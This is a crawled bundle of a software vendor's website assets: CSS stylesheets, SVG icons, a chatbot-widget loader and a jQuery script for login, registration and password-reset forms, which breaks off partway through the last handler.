10px}.inline-block{display:inline-block}.text-italic{font-style:italic}.blog-item{padding-top:20px!important;padding-bottom:20px!important}.blog-item:not(:last-child):not(:nth-last-of-type(2)){border-bottom:1px solid lightgray}.blogHomeImg{padding:5px;border:1px solid lightgray}.blogHomeImg img{width:100%}.blogHomeText{padding-left:20px}.blogHomeTitle{margin-top:0}.blogBox{border:1px solid lightgray;padding:15px;margin-bottom:15px}.blogBoxTitle{border-bottom:1px solid #ec971f;text-transform:uppercase;margin:0 0 15px;padding-bottom:5px}.blogBoxItem{display:flex}.blogBoxItem:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:15px;padding-bottom:10px}.blogBoxImg{width:25%}.blogBoxImg img{width:100%;padding:5px;border:1px solid lightgray}.blogBoxText{padding-left:5px;flex:1;text-align:left}.blogBoxText a{color:#333}.blogBoxLink{align-self:flex-end}.blogTagContainer{margin:0 -5px -10px}.blogHomeTitle,.blog-rel-date{margin-bottom:5px!important}.blog-button,.blog-button:focus{transition:none!important;display:inline-block;padding:6px 12px;border:1px solid lightgray;border-radius:6px!important;background:#fff;color:#333!important}.blog-button:not(a){margin:0 5px 10px}.blog-button:not(span):hover,.blog-button:not(span).active{border-color:#df8a13;background-color:#ec971f;color:#fff!important}.blog-button:not(span):active{border-color:#c77c11;background-color:#df8a13;color:#fff!important}#iframeBanner{width:300px;max-width:100%;height:250px;border:none}a[onclick]{cursor:pointer}#allTipToggle{border:1px solid #282828;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:5px;right:5px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer}#allTipToggle.allTipVisible{transform:rotate(180deg)}#chatTipToggle{border:2px solid #fff;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:7px;left:7px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer;background-color:#5495cb;color:#fff;border-radius:5px!important;padding:15px}.fa-mr5{margin-right:5px}#imageZoomModal h4{margin-right:28px}.maxwidth800{max-width:800px}.onlyWidth,.onlyWidth *{visibility:hidden;height:0!important;margin-top:-2px!important;margin-bottom:0!important;padding-top:0!important;padding-bottom:0!important;line-height:0!important;border-top:none!important;border-bottom:none!important}

p {
    font-size: 16px!important;
    line-height: 26px!important;
}

#central p, ul {
    font-size: 16px!important
  }

#header {
    font-size: 14px!important;
}

#header .sub ul{
    font-size: 14px!important;
}


.shop-darkgreen {
    color: white;
    border-color: #146c28;
    background-color: #177C2F;
}
.shop-darkgreen:hover {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkgreen:focus {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkblue {
    color: white;
    background: #396386;
    border-color: #396386;
}
.shop-darkblue:hover {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}
.shop-darkblue:focus {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}

.shop-blue-outline{
    border: 1px solid #418CCA!important;
    background-color:white!important;
    color:#418CCA!important;
    border-radius: 4px;
    font-weight: 500;
    font-size:16px;
}

.shop-blue-outline:hover{
    border: 1px solid #418CCA!important;
    background-color:#418CCA!important;
    color:white!important;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
}

.more{
    color: #418CCA;
    text-decoration: none;
    font-weight:500;
    font-size: 15px;
}


.pagination>li>a, .pagination>li>span {
       font-size: 12px;
}



--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/configurator.css?v=1768688079
body_size: 3933
content:
:root {--confBg: #f5f5f5;}.infoToggle{cursor:pointer;display:none!important}.notvisible{display:none}#menuButton,#pricePreviewButtonOpen{font-size:1.5em!important;position:fixed!important;top:150px!important;z-index:887!important;height:42px!important;width:42px!important;background:#333!important;color:#fff!important;cursor:pointer!important;padding:10px!important;text-align:center!important;margin:0!important}#menuButton{left:0!important}#pricePreviewButtonOpen{right:0!important}#menuButton a,#pricePreviewButtonOpen a{color:#fff!important;-webkit-transition:none!important;transition:none!important}#menuButton i,#pricePreviewButtonOpen i{display:block!important;position:static!important;padding:0!important}#menuButton:hover i,#pricePreviewButtonOpen:hover i{color:#418CCA!important}@media(min-width:992px){#pricePreviewButtonOpen{display:none}}.wizardChangeTabContainer{margin:0!important}.wizardChangeTabContainer li{border-radius:0!important;border:none!important}.wizardChangeTabContainer li:not(:last-child){margin-right:5px!important}.wizardChangeTab{border-radius:0!important;border:1px solid #418CCA!important;border-bottom:none!important;background-color:#fff!important;color:#418CCA!important;-webkit-transition:none!important;transition:none!important;margin:0!important;padding:10px 14px!important}.wizardChangeTab:hover,.active .wizardChangeTab{border-color:#357FBD!important;background-color:#418CCA!important;color:#fff!important}.wizardChangeTab:active{border-color:#2F72A9!important;background-color:#357FBD!important;color:#fff!important}.confCategoryTitle{height:32px;padding-top:5px!important;padding-left:42px!important;background-repeat:no-repeat;background-image:url(/_public/img/configurator/categoryicon.png);color:#418CCA;text-transform:uppercase;font-weight:500;margin:0;}.confCategoryTitle .infoToggle{margin-left:5px;font-size:20px}.confCategoryPerformace{background-position:0 0}.confCategoryNetwork{background-position:0 -32px}.confCategoryAccount{background-position:0 -160px}.confCategoryEstension{background-position:0 -256px}.confCategoryInfo{background-position:0 -608px}.confCategoryLicense{background-image:url(../img/configurator/license.svg)}.confCategoryLicense2{background-image:url(../img/configurator/license2.svg)}.confCategoryUser{background-image:url(../img/configurator/user.svg)}.confCategoryStorage{background-image:url(../img/configurator/storage.svg)}.confCategoryAgent{background-image:url(../img/configurator/agent.svg)}.confCategoryCustomize{background-image:url(../img/configurator/customize.svg)}.confCategoryEmailInfo{background-image:url(/_public/img/configurator/emailInfo.svg)}.confCategorySygma{background-image:url(../img/configurator/sygma.svg)}.confCategorySygmaPassword{background-image:url(../img/configurator/favicon-32x32.png)}.confCategoryEmail{background-image:url(../img/configurator/email.svg)}.confCategoryBackupVm{background-image:url(../img/configurator/backupVm.svg)}.confCategoryFile{background-image:url(../img/configurator/file.svg)}.confCategoryBackup{background-image:url(../img/configurator/backupData.svg)}.confCategorySecurity{background-image:url(../img/configurator/security.svg)}.confCategorySupport{background-image:url(../img/configurator/support.svg)}.confCategoryFeatures{background-image:url(/_public/img/configurator/features.svg)}.confCategoryVps{background-image:url(../img/configurator/vps.svg)}.confCategoryConvert{background-image:url(../img/configurator/convert.svg)}.confCategoryPicure{background-image:url(../img/configurator/picture.svg)}.confCategoryFilter{background-image:url(../img/configurator/filter.svg)}.shop-conf-button{outline:none!important;border-radius:0!important;border:1px solid #418CCA!important;background:#fff!important;color:#418CCA!important;height:28px!important;width:28px!important;margin:0!important;padding:3px 4px!important;font-size:14px!important;transition:none!important}.shop-conf-button.shop-conf-remove{border-color:#d9534f!important;color:#d9534f!important}.flexTable .input-group{max-width:150px;transition:none!important}.flexTable .input-group.license_number-group{width:100%;max-width:100%}.flexTable .input-group.license_number-group button{border-left:none!important}.shop-conf-input{box-shadow:none!important;border-radius:0!important;border:1px solid #418CCA;background:#fff!important;height:28px;margin:0;padding:3px 6px;transition:none!important}.shop-conf-input.with-button{width:calc(100% - 28px);float:left;border-right:none!important}.shop-conf-top8{margin-top:8px!important}.shop-conf-textarea{box-shadow:none!important;border-radius:0!important;border:1px solid #418CCA!important;background:#fff!important;width:100%;margin:0!important;padding:3px 6px!important;transition:none!important}input:not([type=tel]).shop-conf-input.numberOnly,input:not([type=tel]).shop-conf-input.numberWithZero{border-left:none!important;border-right:none!important;text-align:center;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}.shop-conf-input.numberOnly::-webkit-outer-spin-button,.shop-conf-input.numberOnly::-webkit-inner-spin-button,.shop-conf-input.numberWithZero::-webkit-outer-spin-button,.shop-conf-input.numberWithZero::-webkit-inner-spin-button{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;margin:0}.radioContainer label{display:inline-block;box-shadow:none!important;border-radius:0;border:1px solid lightgray;background:transparent;margin:0;padding:3px 6px;font-size:14px!important;color:#333}.radioContainer label.active{border-color:#357FBD;background-color:#418CCA;color:#fff!important;z-index:10!important}.radioContainer input{margin:0!important;margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important}.disabled,.disabled *,[disabled],[disabled] *,label.active.disabled,label.active.disabled *,label.active[disabled],label.active[disabled] *{border-color:lightgray!important;background:#e5e5e5!important;color:#999!important;opacity:1!important;cursor:not-allowed;}.noUi-pips.disabled,.disabled .noUi-pips,.noUi-pips[disabled],[disabled] .noUi-pips,.noUi-pips.disabled *,.disabled .noUi-pips *,.noUi-pips[disabled] *,[disabled] .noUi-pips *{background:none!important}.sliderTd{width:100%;padding:0 20px}.noUi-target{border:1px solid #418CCA;border-radius:0;box-shadow:none}.noUi-base{background-color:#D9EDF6}.noUi-origin{background-color:#eee}.noUi-pips{top:-50%}.noUi-marker.noUi-marker-horizontal.noUi-marker-large{display:none;}.noUi-handle{background:#fff;border:1px solid #418CCA;border-radius:0;box-shadow:none;color:#333;text-align:center;padding:3px 0;cursor:pointer;width:44px!important;left:-22px!important;}.noUi-handle:before,.noUi-handle:after{content:none}.noEdit{display:inline-block;border:1px solid #418CCA;background:#D9EDF6;padding:3px 6px;}.upgradeLink{color:#418CCA!important;cursor:pointer}#flexBoxPriceMaster{position:fixed;top:153px;z-index:10;right:0}@media(min-width: 1088px){#flexBoxPriceMaster{top:120px}}.flexDivider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin:0 10px;border-bottom:1px solid lightgray}.flexBoxPrice{margin:0!important;border:1px solid lightgray;}.flexBoxPrice .flexItem{padding:10px 0!important}.flexBoxPrice .flexContent{padding:0 10px!important;}.priceItem:not(:first-child){padding-top:10px!important}.priceItem:not(:last-child){padding-bottom:5px!important;border-bottom:1px solid lightgray!important}.priceItem small{white-space:nowrap!important}.smallPrice{margin:0 0 5px!important;color:#418CCA!important;font-weight:400!important;font-size:24px!important;line-height:1!important}.smallPriceDesc{margin:0!important;line-height:1!important;}.discountRateContainer{display:inline-block!important;border:1px solid #d9534f!important;padding:4px 6px!important;font-weight:400!important;font-size:18px!important}.bigPrice{margin:0 0 5px!important;color:#418CCA!important;font-weight:600!important;font-size:30px!important;line-height:1!important}.bigPriceDesc{margin:0!important;font-size:18px!important;line-height:1!important}.bigPriceDesc small{font-size:75%!important}.consegnaImg{background-image:url(/_public/img/icon/ico_send.png);width:39px!important;height:30px!important;margin-right:5px}.modal{padding:0!important}#quotationModal .flexBox{margin:0 -7.5px!important}#quotationModal .flexItem{padding:0 7.5px}span.collapse.in{display:inline-block}.shop-fill-title.shop-blue.nomargin{position:relative}.flexTable{width:100%;border:1px solid lightgray;border-top:none;border-collapse:collapse;margin-top:-2px}.flexTable > tbody > tr{border-top:1px solid lightgray}.flexTable > tbody > tr.confCategory{border-top:3px solid #418CCA}.flexTable > tbody > tr.collapseTr{border-top:none!important;}.flexTable > tbody > tr > td{vertical-align:middle;}.flexTable > tbody > tr > td:first-child,.flexTable > tbody > tr > td[colspan="2"]{padding:12px 8px}.flexTable > tbody > tr > td:last-child{padding:8px;}.flexTable > tbody > tr > td.sliderContainerTd{padding:18px 8px!important}.flexTable > tbody > tr.collapseTr > td{padding:0!important}.flexTable > tbody > tr > td:first-child:not([colspan="2"]):not(.wrap){white-space:nowrap!important}.flexTable > tbody > tr > td:not(:first-child){width:100%}.moduleYes:before,.moduleNo:before{top:0}.optionCollapseContent{border-top:1px solid lightgray;padding:8px;}.collapseTr td:first-child .optionCollapseContent{padding:12px 8px!important}.collapseTr td[colspan="2"] .optionCollapseContent{border-top:2px solid #418CCA;padding:8px!important}.infoCollapseContent{border-top:1px solid lightgray!important;background:#eee;padding:8px}.license_info-container{background:#eee}@media(max-width: 767px){.flexTable{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flexTable > tbody > tr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flexTable > tbody > tr:not(.collapseTr) > td{padding:10px}.flexTable > tbody > tr:not(.collapseTr):not(.confCategory) > td:first-child:not(:last-child),.flexTable > tbody > tr.collapseTr:not(.confCategory) td:first-child .optionCollapseContent{padding-bottom:0!important}.flexTable > tbody > tr.collapseTr:not(.confCategory) > td:last-child .optionCollapseContent{border-top:none!important;}}.conf-img-container{float:left;padding-left:4px;vertical-align:middle}.storageType-img{margin:0!important;height:28px!important}.license_info-table{width:auto!important}.license_info-table td{vertical-align:top}.license_info-table tr td:first-child{padding-right:8px;}.license_info-table tr:not(:last-child) td{padding-bottom:8px}#licenseDate{width:100px}.ui-datepicker{z-index:11!important}.ui-datepicker .ui-datepicker-next{right:1px}.ui-datepicker .ui-datepicker-prev{left:1px}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{top:1px}.configuratorProductImage{vertical-align:bottom}.configuratorProductImage + button{position:relative;right:40px;height:auto!important;width:auto!important}.wrap{white-space:normal!important}.w100{width:100%!important;max-width:100%!important}.zoomImage{cursor:pointer}.legendContainer{padding:8px;border:1px solid lightgray;border-top:none}.legendContainer .sectionTitle{margin-top:0;font-size:20px}.legendContainer p:not(:last-child){margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid lightgray}.legendContainer p:last-child{margin-bottom:0}#licenseDateSuggestionCollapse .alert,#licenseDateSuggestionCollapse .alert *{transition:all 350ms}.license-show-1:not(.license-show-0),.license-show-2:not(.license-show-0),.license-show-3:not(.license-show-0){display:none}@media only screen and (max-width: 454px){.gfi-subscription-4{width:288px;height:32px!important;padding:5px!important}}.gfi-subscription:hover{background-color:#ec971f!important;border-color:#d58512!important}.confCheckList label:nth-child(1){margin-top:0;margin-right:3px}.confCheckList label:nth-child(2){margin-top:0;margin-bottom:0}.tips-header{display: flex;width: 100%;}.tips-var-mps{justify-content: center;text-align: center;font-style: italic;font-size: 15px;}.tips-left{display: inline-block;max-width: calc(calc(100% - 50px)/2);width: calc(calc(100% - 50px)/2);text-align: right;
font-style: italic;font-size: 15px;}.tips-right{display: inline-block;max-width: calc(calc(100% - 50px)/2);width: calc(calc(100% - 50px)/2);text-align: left;font-style: italic;
font-size: 15px;}.tips-hr-horizontal{width: 50px;display:inline-block;}.mspvar{display:flex;}.confSubTitle{color:#418CCA;border-bottom:1px solid white!important;}.otherLicenseBB{border-bottom:1px solid white!important;}.otherLicenseBT{border-top:1px solid white!important;}.flexTable > tbody > tr > td:not(.productChoiceTd) {padding: 4px 8px!important;}.flexTable > tbody > tr:last-of-type > td{padding-bottom: 10px !important;}.flexTable > tbody > tr:not(:last-child) > td{border-top:1px solid var(--confBg);border-bottom:1px solid var(--confBg);}.body-configurator .sectionTitle{font-size:27px;}.body-configurator .shop-fill-title{font-size:21px;}.body-configurator .table-striped .shop-fill-title{font-size:15px;}.body-configurator .table-striped .sectionTitle{font-size:18px;}.body-configurator .confCategoryTitle{font-size: 17px;}.body-configurator .flexTable{background-color: var(--confBg);}.body-configurator .infoCollapseContent{border-top:1px solid lightgray!important;background:var(--confBg);padding:8px}.body-configurator .flexTable{background-color: var(--confBg);}.body-configurator .flexTable > tbody > tr:last-of-type > td > div.infoCollapseContent{border-bottom: none!important;}.body-configurator .btn-group.radioContainer label:not(.active){background-color: white;}.body-configurator .noUi-origin{background-color:white;}.body-configurator .flexTable > tbody > tr:not(:last-child).collapseTr td .infoCollapseContent{border-bottom: 1px solid lightgray!important;}.body-configurator .optionCollapseContent{border-top:none!important}.productChoiceTd{text-align: center;padding-bottom: 15px !important;}.productChoiceTd .btn{padding: 10px !important;}.body-configurator .flexTable > tbody > tr.collapseTr >td{padding: 0px !important;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/configurator/license.svg
body_size: 3333
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<path fill="#418CCA" d="M21.73,32c-0.002,0-0.004,0-0.004,0H4.009c-0.288,0-0.52-0.232-0.52-0.521V0.52C3.489,0.232,3.722,0,4.009,0
	H27.99c0.287,0,0.521,0.232,0.521,0.52v24.53c0,0.021-0.002,0.043-0.004,0.063l0,0v0.002v0.001c0,0,0,0.001-0.001,0.002l0,0l0,0
	c-0.002,0.021-0.006,0.043-0.011,0.063h-0.001l0,0c0,0,0,0,0,0.002l0,0c-0.021,0.084-0.063,0.162-0.125,0.228l0,0
	c-0.001,0.001-0.001,0.001-0.002,0.002l0,0l-0.002,0.001l0,0c0,0.001-0.001,0.001-0.001,0.001l0,0c0,0,0,0,0,0.001h-0.002v0.001
	l-6.258,6.427c-0.002,0.002-0.002,0.002-0.002,0.002l0,0c0,0.002-0.002,0.002-0.002,0.002l0,0c0,0,0,0.002-0.002,0.002l0,0l0,0l0,0
	c0,0,0,0,0,0.002h-0.002l0,0l0,0c0,0,0,0-0.002,0c-0.068,0.067-0.15,0.112-0.24,0.135c-0.002,0-0.002,0-0.002,0l0,0
	c-0.002,0-0.002,0-0.002,0c-0.002,0.002-0.002,0-0.002,0.002l0,0h-0.002c-0.005,0-0.01,0.002-0.014,0.003l0,0
	c-0.001,0-0.001,0.001-0.002,0.001c0,0-0.001,0-0.002,0c0,0,0,0-0.001,0s-0.001,0-0.002,0h-0.001c0,0,0,0-0.001,0
	s-0.001,0.001-0.003,0C21.793,31.998,21.764,32,21.73,32z M4.529,30.96h16.684v-5.905c0-0.287,0.232-0.521,0.52-0.521h5.738V1.04
	H4.529V30.96z M22.252,25.572v4.629l4.507-4.629H22.252z M23.061,22.736H7.053c-0.287,0-0.52-0.234-0.52-0.521
	s0.233-0.521,0.52-0.521h16.007c0.287,0,0.521,0.234,0.521,0.521S23.35,22.736,23.061,22.736z M24.861,20.389H7.053
	c-0.287,0-0.52-0.232-0.52-0.521c0-0.286,0.233-0.521,0.52-0.521h17.808c0.287,0,0.521,0.233,0.521,0.521
	C25.382,20.154,25.148,20.389,24.861,20.389z M10.565,17.12c-0.023,0-0.046-0.001-0.07-0.005l-3.969-0.547
	c-0.143-0.02-0.271-0.097-0.354-0.215s-0.113-0.265-0.083-0.406l1.236-5.846C6.446,9.228,5.943,7.989,6.051,6.662
	c0.194-2.393,2.297-4.182,4.69-3.987c2.393,0.193,4.181,2.297,3.988,4.689c-0.089,1.092-0.574,2.058-1.305,2.767l1.192,4.652
	c0.036,0.142,0.01,0.292-0.07,0.416c-0.081,0.122-0.21,0.205-0.354,0.227l-3.09,0.482l-0.016,0.705
	c-0.003,0.148-0.069,0.287-0.182,0.384C10.808,17.077,10.688,17.12,10.565,17.12z M7.221,15.615l2.838,0.391l0.106-4.646
	c-0.042-0.002-0.084-0.005-0.126-0.008c-0.654-0.053-1.263-0.249-1.798-0.553L7.221,15.615z M11.13,14.653l0.044,0.191l2.292-0.357
	l-0.942-3.682c-0.405,0.228-0.849,0.394-1.316,0.483L11.13,14.653z M10.384,3.699c-0.784,0-1.536,0.275-2.14,0.789
	C7.569,5.062,7.159,5.863,7.087,6.746c-0.147,1.821,1.214,3.422,3.035,3.57c1.821,0.148,3.423-1.215,3.569-3.035
	c0.148-1.822-1.213-3.423-3.035-3.57C10.565,3.703,10.475,3.699,10.384,3.699z M24.861,10.954h-7.348
	c-0.285,0-0.519-0.233-0.519-0.52c0-0.288,0.231-0.521,0.519-0.521h7.348c0.287,0,0.521,0.233,0.521,0.521
	C25.382,10.721,25.148,10.954,24.861,10.954z M23.813,8.187h-6.297c-0.287,0-0.52-0.233-0.52-0.52s0.232-0.52,0.52-0.52h6.297
	c0.287,0,0.521,0.233,0.521,0.52S24.1,8.187,23.813,8.187z M24.861,5.251h-7.348c-0.285,0-0.519-0.233-0.519-0.52
	s0.231-0.52,0.519-0.52h7.348c0.287,0,0.521,0.233,0.521,0.52S25.148,5.251,24.861,5.251z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/fr/_public/JS/chatbot.js
body_size: 443
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

(function(){
    var s = document.createElement('script');
    s.src = "https://cdn.mypersonas.ai/static/js/mypersonas.js";
    s.setAttribute("data-integration-id", "01K8JZ43VT2T9W14DB0Q1AB53A");
    s.setAttribute("data-product", "");
    s.setAttribute("data-region", "eu");
    s.defer = true;
    document.head.appendChild(s);
})();





--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/backup.svg
body_size: 2834
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M41.083,2C19.499,2,2,8.448,2,16.399v67.201
		C2,91.553,19.499,98,41.083,98c21.584,0,39.084-6.447,39.084-14.399V16.399C80.168,8.448,62.668,2,41.083,2z"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M65.639,50c8.859-2.64,14.529-6.675,14.529-11.201"
		/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M2,38.799C2,43.325,7.668,47.36,16.528,50"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M2,61.2c0,4.525,5.668,8.562,14.527,11.2"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M65.641,72.4c8.857-2.639,14.527-6.675,14.527-11.2
		"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M16.528,50c6.711,2.001,15.251,3.2,24.556,3.2
		c9.303,0,17.844-1.199,24.555-3.2"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M16.527,72.4c6.711,2,15.252,3.199,24.556,3.199
		c9.303,0,17.846-1.199,24.557-3.199"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M65.639,27.92c8.859-2.64,14.529-6.675,14.529-11.2
		"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M2,16.72c0,4.525,5.668,8.56,14.528,11.2"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M41.083,31.12c9.303,0,17.844-1.2,24.555-3.2"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" d="M16.528,27.92c6.711,2,15.251,3.2,24.556,3.2"/>
</g>
<g>
	<circle fill="#418CCA" cx="71.325" cy="67.325" r="28.675"/>
	<g>
		<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
			M78.563,49.25"/>
		<g>
			<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
				M63.866,45.803l6.471,3.663c-7.012,0.254-13.585,4.47-16.514,11.351c-4.034,9.483,0.385,20.442,9.869,24.476
				c9.482,4.034,20.441-0.385,24.476-9.868c3.092-7.27,1.216-15.406-4.1-20.625"/>
			<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
				M67.238,55.525l3.117-6.017"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/public/lead_modal/functionJS.js
body_size: 2989
content:
$(document).ready(function () {
    $('.eventNewsletter').hide();
    $('#allTipToggle').hide();

    
    if ($('#prefixSelect').length) {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            dataType: 'json',
            data: {
                function: 'getPhonePrefix'
            },
            success: function (r) {
                if (r.status === 'success') {
    
                    $.each(r.response, function (k, v) {
                        $('#prefixSelect').append('<option class="prefixOptions" value="' + v.Code + '">' + v.Country + ' ' + v.Code + '</option>');
                    });
                    $(".prefixOptions[value='+39']").attr('selected', true);
                    $('#prefixSelect').chosen();
                } else {
                    error1(r);
                }
            }
        });
    }

    $(document).on('focusin', '#service_leed_modal .removeRed', function () {
        $(this).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#${this.id}"]`).hide();
    });
    $(document).on('input', '#service_login-email, #service_login-password', function () {
        $('#service_account-nolog-err0').hide();
    });
    $(document).on('click', '#service_account-personalData', function () {
        $('#service_account-personaldatawarningtext').hide();
    });
    $(document).on('click', '.service_login_login', function () {

        var email = $('#service_login-email').val();
        var password = $('#service_login-password').val();

        partnerLoginModal(email, password).then(function () {
            window.location.reload();
        }, function () {


            $.ajax({
                url: '/it/service/public/lead_modal/functionPHP.php',
                method: 'POST',
                data: {
                    function: 'login',
                    email: email,
                    password: password
                },
                success: function (r) {
                    r = JSON.parse(r);
                    if (r.status === 'success') {
                        $('#service_leed_modal').modal('hide');
                        document.cookie = "service_permit=all; path=/";
                    } else if (r.status === 'control') {
                        $('#service_leed_modal input[type=password]').val('');
                        $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                        $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                    } else {
                        error1(r);
                    }
                }
            });

        });
    });
    $(document).on('click', '.service_register_register', function () {
        if ($('#service_register-password').val() === $('#service_register-rpassword').val()) {
            if ($('#service_account-personalData').is(':checked')) {
                $('#spinRegistration').show();

                var prefix = $("#prefixSelect option:selected").val();
                var phone = $("#service_register_phone").val().trim().replace(/ /g, '');
                // FIX FOR UK ZEROS AT BEGINNING OF PHONE NUMBER
                if (prefix == "+44") {
                    let patt = /^(?:0)\d+$/;
                    let result = patt.test(phone);
                    if (result) {
                        phone = phone.substr(1);
                    }
                }
                var completePhone = prefix + phone;
                $.ajax({
                    url: '/it/service/public/lead_modal/functionPHP.php',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        function: 'register',
                        'recaptcha-response': responseTk,
                        email: $('#service_register-email').val(),
                        name: $('#service_register-name').val(),
                        phone: completePhone,
                        business_name: $('#service_register-business_name').val(),
                        password: $('#service_register-password').val(),
                        source: $(document).find('#lead_modal_source').html(),
                        SourceID: $(document).find('#lead_modal_SourceID').html()
                    },
                    success: function (r) {
                        if (r.status === 'success') {
                            $('#service_leed_modal input[type=password]').val('');
                            $('.service_register_register').prop("disabled", true);
                            $('#spinRegistration').hide();
                            success1({
                                message: r.message
                            });

                            $('#service_leed_modal #loginTab').trigger('click');

                        } else if (r.status === 'control') {
                            $(`#service_leed_modal #service_register-${r.field}`).addClass('isRed');
                            $(`#service_leed_modal .control-err-message[data-value="#service_register-${r.field}"][data-type="${r.type}"]`).show();
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        } else {
                            error1(r);
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        }
                    }
                });
            } else {
                $('#service_account-personaldatawarningtext').show();
                grecaptcha.reset(widgetId);
            }
        } else {
            $(`#service_leed_modal #service_register-password`).addClass('isRed');
            $(`#service_leed_modal #service_register-rpassword`).addClass('isRed');
            $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).show();
            grecaptcha.reset(widgetId);
        }
    });
    $(document).on('focusin', '#service_leed_modal #service_register-password, #service_leed_modal #service_register-rpassword', function () {
        $(`#service_leed_modal #service_register-password`).removeClass('isRed');
        $(`#service_leed_modal #service_register-rpassword`).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).hide();
    });
    $(document).on('click', '.toregister', function () {
        $('#service_leed_modal #registerTab').trigger('click');
    });
    $(document).find('#service_leed_modal #login input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_login_login').trigger('click');
        }
    });
    $(document).find('#service_leed_modal #register input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_register_register').trigger('click');
        }
    });
    $(document).on('click', '#sendConfirmEmail, .sendConfirmEmail', function () {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'sendConfirmEmail',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'success') {
                    success1(r);
                } else {
                    error1(r);
                }
            }
        });
    });
    $(document).on('click', '#service_pwforgot', function () {

        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'createChangePasswordRequest',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'control') {
                    $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
